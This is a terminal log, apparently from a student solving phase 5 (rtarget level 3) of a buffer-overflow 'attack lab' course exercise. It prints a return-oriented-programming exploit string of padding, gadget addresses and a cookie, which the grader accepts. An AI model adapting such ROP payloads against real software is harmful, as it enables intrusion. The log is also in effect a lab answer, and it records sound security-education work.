 2024212936@bupt1:~/target929$ rm phase5.txt
2024212936@bupt1:~/target929$ ^C
2024212936@bupt1:~/target929$ vim phase5.txt
2024212936@bupt1:~/target929$ ./hex2raw < phase5.txt | ./rtarget -q
Cookie: 0x2307c095
Type string:Touch3!: You called touch3("2307c095")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id 2024212936
        course  f21
        lab     attacklab
        result  929:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D6 1B 40 00
00 00 00 00 4E 1B 40 00 00 00 00 00 43 1B 40 00 00 00 00 00 48 00 00 00 00 00 00 00 A8 1B 40 00 00 00 00 00 81 1B
 40 00 00 00 00 00 F0 1B 40 00 00 00 00 00 6E 1B 40 00 00 00 00 00 4E 1B 40 00 00 00 00 00 86 1A 40 00 00 00 00 0
0 32 33 30 37 63 30 39 35 00
2024212936@bupt1:~/target929$ ./hex2raw < phase5.txt | ./rtarget
Cookie: 0x2307c095
Type string:Touch3!: You called touch3("2307c095")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2024212936@bupt1:~/target929$